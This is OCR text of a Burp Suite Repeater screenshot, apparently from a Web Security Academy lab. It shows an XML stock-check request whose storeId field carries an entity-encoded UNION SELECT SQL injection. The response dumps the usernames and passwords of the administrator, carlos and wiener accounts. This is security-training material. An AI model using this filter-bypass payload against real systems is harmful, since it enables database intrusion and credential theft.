 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: https://0a1d0003041c339181f17f6400cb0
Request
Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/2
2 Host:
0a1d0003041c339181f17f6400cb0082.web-security-academy.net
3 Cookie: session=uzqmXtZfIqsATRyMUhXGDGVHBP61DZRb
4 Content-Length: 206
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a1d0003041c339181f17f6400cb0082.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d0003041c339181f17f6400cb0082.web-security-academ
y.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
20 1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT password FROM users UNION SELECT
username FROM users<@/dec_entities>
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=B8reub2SxFT07uibAkAdZgUPJJcEaQGO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 100
6
7 711 units
8 pa8pvm5mpw9hsm6dobts
9 administrator
10 c581slyu7pknxv8kwdu1
11 carlos
12 89r249tjewqqgx4lk2ou
13 wiener
users 0 matches
Ins
Sel
Rec
Rec
Rec
Rec
Res
Done